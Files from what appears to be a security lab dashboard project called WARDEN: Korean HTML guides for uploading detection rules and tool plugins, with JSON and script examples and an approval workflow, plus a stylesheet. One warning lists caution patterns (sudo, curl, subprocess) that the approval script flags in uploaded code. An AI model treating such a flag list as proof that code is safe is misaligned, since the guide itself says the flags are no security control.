<tr><td>command 의 첫 항목은 './파일이름.py'…</td><td><code>"./스크립트.py"</code> 형식(<code>.py</code> / <code>.sh</code>)으로 쓰세요.</td></tr>
<tr><td>command 의 ./파일 이 함께 올라오지 않았습니다</td><td>스크립트 파일을 같이 선택해서 올리세요.</td></tr>
<tr><td>interval_sec 는 5~3600 사이의 정수</td><td><code>interval_sec</code> 를 넣고 범위를 지키세요 (필수 항목).</td></tr>
<tr><td>rules/ 에 같은 이름의 파일이 이미 있습니다</td><td><code>id</code> 나 스크립트 파일 이름을 바꾸세요 (규칙 id 를 접두어로).</td></tr>
<tr><td>같은 id 의 다른 종류가 승인 대기 중</td><td>먼저 삭제하거나 다른 <code>id</code> 를 쓰세요.</td></tr>
<tr><td>(켰는데 아무 일도 안 일어남)</td><td>스크립트가 정말 판정을 출력하는지(샌드박스·서버에서 직접 실행), 출력이 JSON 한 줄씩인지, <code>source</code> 가 올바른 IP 인지 확인하세요. 오류는 WARDEN 터미널에 한 번만 표시됩니다.</td></tr>
</table>

<h2>10. 올리기 전 점검표</h2>
<ul>
<li>☐ <code>rule.json</code> 에 <code>"detector": "script"</code> 와 <code>interval_sec</code> 가 있고, <code>id</code> 가 기본 탐지기 이름과 겹치지 않는다.</li>
<li>☐ <code>command</code> 첫 항목이 <code>./이름.py</code> (또는 <code>.sh</code>)이고 그 파일을 같이 올렸다.</li>
<li>☐ 스크립트가 수상한 대상만 <code>{"source": "IP", "detail": "…"}</code> 한 줄씩 출력하고, 이상 없으면 아무것도 출력하지 않는다.</li>
<li>☐ 일반 계정 권한으로 읽을 수 있는 정보만 쓰고, 주기(<code>interval_sec</code>) 안에 끝난다.</li>
<li>☐ 처음에는 <code>"block": false</code> 로 시험한다.</li>
<li>☐ <code>tags</code> 로 무슨 규칙인지 알 수 있게 달았다 (예: <code>#접속</code>).</li>
</ul>

</body>
</html>
</file>


<file: src/dashboard/guides/guide_tool.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<title>WARDEN 도구(플러그인) 올리기 안내</title>
<style>
@page { size: A4; margin: 16mm 16mm 18mm; }
* { box-sizing: border-box; }
body { font: 10.5pt/1.65 "Malgun Gothic", "Noto Sans KR", sans-serif; color: #262730; margin: 0; }
h1 { font-size: 21pt; margin: 0 0 2mm; }
h2 { font-size: 13.5pt; margin: 7mm 0 2mm; padding-bottom: 1mm; border-bottom: 2px solid #ff4b4b; break-after: avoid; }
h3 { font-size: 11pt; margin: 4mm 0 1mm; break-after: avoid; }
p { margin: 0 0 2.5mm; }
.sub { color: #666; margin-bottom: 4mm; }
code { background: #f0f2f6; padding: 0 1.2mm; border-radius: 1mm; font: 9.5pt Consolas, "D2Coding", monospace; }
pre { background: #f0f2f6; border-radius: 2mm; padding: 3mm 4mm; margin: 1.5mm 0 3mm; font: 9pt/1.5 Consolas, "D2Coding", monospace; white-space: pre-wrap; break-inside: avoid; }
table { border-collapse: collapse; width: 100%; margin: 1.5mm 0 3.5mm; font-size: 9.6pt; break-inside: avoid; }
th, td { border: 1px solid #ccd; padding: 1.4mm 2.4mm; text-align: left; vertical-align: top; }
th { background: #f0f2f6; }
.steps { display: flex; gap: 2.5mm; margin: 2mm 0 3mm; }
.step { flex: 1; border: 1px solid #ccd; border-radius: 2mm; padding: 2.5mm 3mm; font-size: 9.6pt; break-inside: avoid; }
.step > b:first-child { display: block; color: #ff4b4b; margin-bottom: 1mm; }
.note { border-left: 3px solid #1c83e1; background: #eef5fd; padding: 2mm 3.5mm; margin: 2mm 0 3.5mm; break-inside: avoid; }
.warn { border-left: 3px solid #e0a800; background: #fff8e1; padding: 2mm 3.5mm; margin: 2mm 0 3.5mm; break-inside: avoid; }
ul, ol { margin: 0 0 3mm; padding-left: 5.5mm; }
li { margin-bottom: 0.8mm; }
</style>
</head>
<body>

<h1>🧰 도구(플러그인) 올리기 안내</h1>
<p class="sub">WARDEN 대시보드 &gt; 도구 메뉴 &gt; "도구 올리기" 에서 쓰는 방법입니다. 이 문서는 도구 올리기용이고, 탐지 규칙(플러그인 방식)은 "탐지 규칙 올리기 안내" PDF를 보세요.</p>

<h2>1. 한눈에 보기</h2>
<p><b>도구</b>는 대시보드에서 버튼으로 실행하고 결과를 화면에서 보는 작은 프로그램입니다 (핑 확인, 시스템 상태 보기 등). 도구 하나는 <b>설정 파일 1개(<code>plugin.json</code>) + 스크립트 1개 이상</b>입니다.</p>
<div class="steps">
  <div class="step"><b>① 파일 만들기</b>내 PC에서 <code>plugin.json</code> 과 스크립트(<code>.py</code> / <code>.sh</code>)를 만듭니다.</div>
  <div class="step"><b>② 올리기</b>대시보드 "도구 올리기"에서 파일을 모두 선택해 올립니다.</div>
  <div class="step"><b>③ (선택) 시험</b>"🧪 샌드박스로 실행"으로 설치 없이 격리된 곳에서 한 번 돌려 봅니다.</div>
  <div class="step"><b>④ 승인</b>관리자가 서버 터미널에서 코드를 읽고 승인하면 카드로 나타납니다.</div>
</div>
<div class="note"><b>왜 바로 안 쓰이나요?</b> 올린 스크립트는 서버에서 실행되는 코드입니다. 대시보드 토큰이 새도 올리기만으로는 아무것도 실행되지 않도록, 승인은 <b>서버 터미널에서만</b> 할 수 있게 해 두었습니다. 대시보드에는 승인 버튼이 없습니다.</div>

<h2>2. 올릴 파일</h2>
<table>
<tr><th style="width:30%">파일</th><th>설명</th></tr>
<tr><td><code>plugin.json</code> (필수)</td><td>이름·설명·태그·실행 방법·입력값을 적는 설정 파일. 이름은 반드시 <code>plugin.json</code>.</td></tr>
<tr><td><code>run.py</code> / <code>run.sh</code> 등</td><td>실제로 일하는 스크립트. <code>.py</code> 또는 <code>.sh</code> 만 가능. 화면에 보일 내용은 그냥 <code>print()</code> (또는 <code>echo</code>) 하면 됩니다.</td></tr>
</table>
<ul>
<li>한 번에 <b>6개</b>까지, 파일당 <b>64KB</b> 까지.</li>
<li>파일 이름은 영문·숫자·<code>.</code> <code>_</code> <code>-</code> 만 쓰고, 확장자는 <code>.json</code> <code>.py</code> <code>.sh</code> 만 가능합니다.</li>
<li>같은 <code>id</code> 를 다시 올리면 승인 대기 중인 이전 것을 덮어씁니다. 이미 설치된 <code>id</code> 는 올릴 수 없습니다.</li>
</ul>

<h2>3. plugin.json 항목</h2>
<pre>{
  "id": "ping_check",
  "name": "핑 확인",
  "description": "지정한 IP 로 ping 3번을 보내 연결 상태를 확인합니다.",
  "tags": ["핑", "연결확인"],
  "kind": "task",
  "command": ["ping", "-c", "3", "-W", "2", "{host}"],
  "params": [
    {"name": "host", "label": "대상 IP", "type": "ip", "default": "192.168.56.20"}
  ],
  "timeout_sec": 15
}</pre>
<table>
<tr><th style="width:18%">항목</th><th style="width:12%">필수</th><th>설명</th></tr>
<tr><td><code>id</code></td><td>필수</td><td>영소문자로 시작, 영소문자·숫자·밑줄만, 40자까지. 올린 폴더 이름이 되고 다른 도구와 겹치면 안 됩니다.</td></tr>
<tr><td><code>name</code></td><td>권장</td><td>카드에 보일 이름 (60자까지).</td></tr>
<tr><td><code>description</code></td><td>권장</td><td>카드에 보일 설명 (300자까지).</td></tr>
<tr><td><code>tags</code></td><td>선택</td><td>카드 이름 밑에 <b>#포트공격</b> 처럼 보일 태그. 6개까지, 공백 없이 20자까지. 태그를 누르면 그 태그의 도구만 모아 볼 수 있습니다.</td></tr>
<tr><td><code>kind</code></td><td>선택</td><td><code>task</code> = 한 번 실행하고 끝 (기본값) / <code>service</code> = 중지할 때까지 계속 실행 (카드에 켜기/끄기 스위치가 생김).</td></tr>
<tr><td><code>command</code></td><td>필수</td><td>실행할 명령을 <b>목록</b>으로 씁니다 (1~20개). 셸을 거치지 않습니다. <code>{python}</code> = 서버의 파이썬, <code>"./run.py"</code> = 올린 파일, <code>{이름}</code> = 입력값. 첫 항목에 경로(<code>/bin/...</code>)는 쓸 수 없고, <code>..</code> 도 안 됩니다. <code>./</code> 로 쓴 파일은 같이 올려야 합니다.</td></tr>
<tr><td><code>params</code></td><td>선택</td><td>실행할 때 사용자에게 받을 입력값 (8개까지). 아래 표 참고.</td></tr>
<tr><td><code>timeout_sec</code></td><td>선택</td><td>한 번 실행의 시간 제한 (1~600초, 기본 30). <code>task</code> 에만 적용.</td></tr>
</table>

<h3>입력값(params) 한 칸의 모양</h3>
<table>
<tr><th style="width:18%">항목</th><th>설명</th></tr>
<tr><td><code>name</code></td><td>영소문자로 시작, 영소문자·숫자·밑줄 20자까지. <code>command</code> 에서 <code>{name}</code> 으로 부릅니다.</td></tr>
<tr><td><code>label</code></td><td>화면에 보일 이름 (60자까지).</td></tr>
<tr><td><code>type</code></td><td><code>ip</code> (IP 주소) / <code>int</code> (정수, <code>min</code>·<code>max</code> 가능) / <code>choice</code> (<code>choices</code> 에 2~20개) / <code>text</code> (영문·숫자·일부 기호만, <code>-</code> 로 시작 불가).</td></tr>
<tr><td><code>default</code></td><td>기본값. 사용자가 비워 두면 이 값을 씁니다.</td></tr>
</table>
<div class="note">입력값은 서버가 먼저 검사한 뒤 명령의 <b>인자로만</b> 들어갑니다. 그래서 사용자가 이상한 문장을 넣어도 명령이 끼어들 수 없습니다.</div>

<h2>4. 스크립트 쓰는 법</h2>
<p>화면에 보여 줄 내용을 그냥 출력하면 됩니다 (최근 500줄이 카드의 ⚙ 창에 보입니다). 입력값은 <code>command</code> 에 적은 순서대로 인자로 들어옵니다.</p>
<pre>#!/usr/bin/env python3
# run.py - command 가 ["{python}", "-u", "./run.py", "{host}"] 일 때
import sys
host = sys.argv[1]
print("대상:", host)
print("여기에 하고 싶은 일을 씁니다")</pre>
<ul>
<li><code>kind</code> 가 <code>service</code> 면 파이썬은 <code>-u</code> 옵션(<code>"{python}", "-u", "./run.py"</code>)을 쓰세요. 안 쓰면 출력이 늦게 보입니다.</li>
<li>종료 코드가 0 이 아니면 카드에 "실패"로 표시됩니다.</li>
<li>도구는 대시보드 서버와 같은 일반 계정(<code>kali</code>) 권한으로 실행됩니다. root 권한이 필요한 일은 할 수 없습니다.</li>
</ul>
<h3>결과를 표·그래프로 보여 주기 (선택)</h3>
<p><code>@gui </code> 로 시작하고 뒤에 JSON 이 붙은 줄을 출력하면, 화면이 그 줄을 글자 대신 숫자 카드·표·막대·그래프로 그립니다. 나머지 줄은 "원본 출력"에 그대로 남습니다.</p>
<pre>import json
def gui(**b): print("@gui " + json.dumps(b, ensure_ascii=False), flush=True)

gui(type="metric", label="메모리 사용", value=63.5, unit="%", max=100)   # 숫자 카드 (max 가 있으면 막대)
gui(type="table", title="열린 포트", columns=["포트", "서비스"], rows=[[22, "ssh"], [8080, "대시보드"]])
gui(type="bars", title="IP별 연결 수", items=[["192.168.56.20", 12], ["192.168.57.1", 3]])
gui(type="chart", label="부하(1분)", value=0.42, max=2)   # 같은 label 로 계속 출력하면 그래프가 쌓임 (최근 60개)
gui(type="alert", level="warning", text="디스크가 90% 를 넘었습니다")   # info / success / warning / error</pre>
<ul>
<li>같은 이름(label 또는 title)으로 다시 출력하면 새 값으로 바뀝니다 (chart 만 쌓임).</li>
<li>표는 200줄·12칸, 막대는 50개, 글자는 칸마다 200자까지만 보입니다. JSON 이 틀린 줄은 그냥 글자로 보입니다.</li>
<li>예제: <code>system_info</code> (카드·막대·표), <code>heartbeat</code> (그래프).</li>
</ul>

<h2>5. 올리기 · 시험 · 승인</h2>
<h3>(1) 올리기</h3>
<p>대시보드 &gt; 도구 &gt; "도구 올리기" 에서 <code>plugin.json</code> 과 스크립트를 <b>한꺼번에</b> 선택하고 "⬆ 올리기". 설정이 틀리면 이유가 바로 표시됩니다. 통과하면 "승인 대기 중" 목록에 나타납니다 (아직 실행되지 않습니다).</p>
<h3>(2) 샌드박스로 시험 (선택)</h3>
<p>승인 대기 항목의 <b>"🧪 샌드박스로 실행"</b>은 설치하지 않고 한 번만 돌려 봅니다. 네트워크가 없고, 파일은 읽기 전용이고, 메모리·프로세스 수·시간이 제한된 격리 상태입니다. 결과는 저장되지 않습니다. (격리 상태라서 핑처럼 네트워크가 필요한 도구는 시험에서 실패할 수 있습니다.)</p>
<h3>(3) 승인 (서버 터미널에서만)</h3>
<pre>cd ~/warden
python3 dashboard/approve_plugin.py list              # 승인 대기 목록
python3 dashboard/approve_plugin.py show ping_check    # 파일 내용과 주의할 패턴 보기
python3 dashboard/approve_plugin.py approve ping_check # 내용을 다시 보여 주고 해시를 입력하면 승인
python3 dashboard/approve_plugin.py reject ping_check  # 거절(삭제)</pre>
<p>승인하면 <code>plugins/</code> 로 옮겨지고 3초 안에 도구 카드로 나타납니다. 승인하는 사람은 <b>코드를 직접 읽어야</b> 합니다.</p>
<div class="warn"><b>주의 표시는 보안 장치가 아닙니다.</b> <code>sudo</code>, <code>curl</code>, <code>subprocess</code> 같은 패턴이 있으면 "주의" 로 표시해 줄 뿐이고, 표시가 없다고 안전한 것은 아닙니다. 모르는 사람이 올린 코드는 승인하지 마세요.</div>

<h2>6. 자주 나는 오류</h2>
<table>
<tr><th style="width:42%">메시지(요약)</th><th>고치는 법</th></tr>
<tr><td>plugin.json 이 필요합니다 / plugin.json (도구) 이 필요한 칸</td><td>파일 이름이 정확히 <code>plugin.json</code> 인지, 도구 칸에 올렸는지 확인 (탐지 규칙은 다른 칸).</td></tr>
<tr><td>id 는 영소문자로 시작하고…</td><td><code>id</code> 를 영소문자로 시작하고 영소문자·숫자·밑줄만 쓰세요.</td></tr>
<tr><td>command 의 ./파일 이 함께 올라오지 않았습니다</td><td><code>command</code> 에 쓴 <code>./run.py</code> 를 같이 선택해서 올리세요.</td></tr>
<tr><td>command 의 첫 항목에는 경로를 쓸 수 없습니다</td><td><code>/bin/ping</code> 대신 <code>ping</code>, 올린 파일은 <code>./이름</code> 으로.</td></tr>
<tr><td>tags 는 6개 이하의 짧은 단어…</td><td>태그는 6개까지, 공백 없이 20자까지.</td></tr>
<tr><td>이미 설치된 플러그인 id 입니다</td><td>다른 <code>id</code> 를 쓰세요.</td></tr>
<tr><td>승인 대기 목록이 가득 찼습니다</td><td>안 쓰는 대기 항목을 삭제하세요 (최대 20개).</td></tr>
</table>

<h2>7. 올리기 전 점검표</h2>
<ul>
<li>☐ <code>plugin.json</code> 의 <code>id</code> 가 영소문자로 시작하고 다른 도구와 겹치지 않는다.</li>
<li>☐ <code>command</code> 의 <code>./파일</code> 을 모두 같이 올렸다 (6개·64KB 이내).</li>
<li>☐ 입력값에 <code>default</code> 를 넣었다 (서비스형 카드의 스위치는 기본값으로 시작합니다).</li>
<li>☐ 스크립트가 root 권한이나 외부 인터넷을 꼭 필요로 하지 않는다.</li>
<li>☐ <code>tags</code> 로 무슨 도구인지 알 수 있게 달았다 (예: <code>#포트공격</code>).</li>
</ul>

</body>
</html>
</file>
<file: dashboard/static/style.css>
/* Streamlit 기본 테마(라이트/다크 자동)를 따라 한 스타일 */
:root{--bg:#fff;--bg2:#f0f2f6;--text:#31333f;--mute:rgba(49,51,63,.6);--line:rgba(49,51,63,.2);--primary:#ff4b4b;
 --ok-bg:rgba(33,195,84,.1);--ok:#177233;--info-bg:rgba(28,131,225,.1);--info:#004280;
 --warn-bg:rgba(255,227,18,.1);--warn:#926c05;--err-bg:rgba(255,43,43,.09);--err:#7d353b;--up:#09ab3b;--down:#ff2b2b;--chart:#1c83e1}
@media (prefers-color-scheme: dark){:root{--bg:#0e1117;--bg2:#262730;--text:#fafafa;--mute:rgba(250,250,250,.6);--line:rgba(250,250,250,.2);
 --ok-bg:rgba(61,213,109,.2);--ok:#dffde9;--info-bg:rgba(61,157,243,.2);--info:#c7ebff;
 --warn-bg:rgba(255,227,18,.2);--warn:#ffffc2;--err-bg:rgba(255,108,108,.2);--err:#ffdede;--up:#09ab3b;--down:#ff4b4b;--chart:#3d9df3}}
*{box-sizing:border-box}
body{margin:0;background:var(--bg);color:var(--text);font:16px/1.6 "Source Sans Pro","Malgun Gothic","Noto Sans KR",sans-serif}
.page{padding:1.25rem 3rem 4rem;flex:1;min-width:0}
@media (max-width:800px){.page{padding:1rem 1rem 3rem}}
h1{font-size:1.25rem;font-weight:600;margin:0 0 .25rem;color:var(--mute)}
h2{font-size:1.6rem;font-weight:600;margin:.5rem 0 .5rem;padding:.25rem 0}
h3{font-size:1.5rem;font-weight:600;margin:1.2rem 0 .5rem}
p{margin:0 0 1rem}
.caption{color:var(--mute);font-size:14px}
.conn{margin-left:.6rem;font-size:13px;padding:1px 8px;border-radius:99px;background:var(--bg2)}
.conn.ok{color:var(--up)}.conn.bad{color:var(--down)}
hr{border:0;border-top:1px solid var(--line);margin:2rem 0}
code{background:var(--bg2);padding:.1em .4em;border-radius:.25rem;font-size:.85em}
/* metric */
.metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:1rem}
.metric .label{font-size:14px;color:var(--text)}
.metric .value{font-size:2.25rem;line-height:1.3}
.metric .delta{font-size:14px}
.metric .delta.up{color:var(--up)}.metric .delta.down{color:var(--down)}.metric .delta.flat{color:var(--mute)}
/* dataframe */
.df{border:1px solid var(--line);border-radius:.5rem;overflow:auto;max-height:420px;margin-bottom:1rem}
.df table{width:100%;border-collapse:collapse;font-size:14px}
.df th{position:sticky;top:0;background:var(--bg2);text-align:left;font-weight:400;color:var(--mute)}
.df th,.df td{padding:.4rem .75rem;border-bottom:1px solid var(--line);white-space:nowrap}
.df td.wrap{white-space:normal;min-width:220px}
.sev-Critical,.sev-High{color:var(--down);font-weight:600}.sev-Medium{color:var(--warn)}.sev-Low{color:var(--info)}
/* widgets */
.lbl{display:block;font-size:14px;margin:.5rem 0 .25rem}
.txt,select{width:100%;max-width:520px;background:var(--bg2);color:var(--text);border:1px solid transparent;border-radius:.5rem;padding:.5rem .75rem;font:inherit}
select{width:auto}
.txt:focus,select:focus{outline:0;border-color:var(--primary)}
.btn{display:inline-block;margin:.75rem 0;background:var(--bg);color:var(--text);border:1px solid var(--line);border-radius:.5rem;padding:.35rem .9rem;font:inherit;cursor:pointer}
.btn:hover{border-color:var(--primary);color:var(--primary)}
.btn.primary{background:var(--primary);border-color:var(--primary);color:#fff}
.btn.sm{margin:0;padding:.1rem .6rem;font-size:14px}
.field-row{margin-bottom:.75rem}
.alert{border-radius:.5rem;padding:1rem;margin:.5rem 0 1rem}
.alert.success{background:var(--ok-bg);color:var(--ok)}.alert.info{background:var(--info-bg);color:var(--info)}
.alert.warning{background:var(--warn-bg);color:var(--warn)}.alert.error{background:var(--err-bg);color:var(--err)}
.expander{border:1px solid var(--line);border-radius:.5rem;margin-bottom:1rem}
.expander>summary{padding:.75rem 1rem;cursor:pointer}
.expander>div,.expander>pre{padding:0 1rem 1rem}
.plugin{border:1px solid var(--line);border-radius:.5rem;padding:1rem;margin-bottom:1rem}
.plugin h4{margin:0 0 .25rem;font-size:1.1rem;font-weight:600}
.plugin .row{display:flex;gap:.75rem;flex-wrap:wrap;align-items:flex-end}
.plugin .row label{font-size:14px}
.plugin .row .txt{display:block;width:180px}
.tag{font-size:12px;font-weight:400;padding:1px 8px;border-radius:99px;background:var(--bg2);color:var(--mute);margin-left:.4rem}
pre{background:var(--bg2);padding:1rem;border-radius:.5rem;max-height:280px;overflow:auto;font:13px/1.45 "Source Code Pro",Consolas,monospace;white-space:pre-wrap;margin:.75rem 0 0}
#login{position:fixed;inset:0;background:var(--bg);display:flex;align-items:center;justify-content:center;z-index:5}
